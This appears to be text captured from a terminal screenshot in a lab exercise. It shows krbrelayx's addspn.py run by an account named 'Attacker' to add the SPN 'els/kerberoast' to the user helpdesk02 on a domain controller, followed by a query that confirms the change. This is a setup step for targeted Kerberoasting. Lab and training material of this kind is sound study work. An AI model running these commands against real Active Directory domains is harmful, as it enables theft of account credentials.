 ➜ krbrelayx git:(master) python addspn.py ELS-DC01.ELS.LOCAL -u ELS.LOCAL\\Attacker --spn "els/kerberoast" --targ
et helpdesk02
Password:
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
➜ krbrelayx git:(master) python addspn.py ELS-DC01.ELS.LOCAL -u ELS.LOCAL\\Attacker --spn "els/kerberoast" --targ
et helpdesk02 --query
Password:
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
DN: CN=Help Desk L2,OU=Help Desk,OU=LAB,DC=ELS,DC=local - STATUS: Read - READ TIME: 2020-05-05T12:54:24.001684
sAMAccountName: helpdesk02
servicePrincipalName: els/kerberoast
➜ krbrelayx git:(master)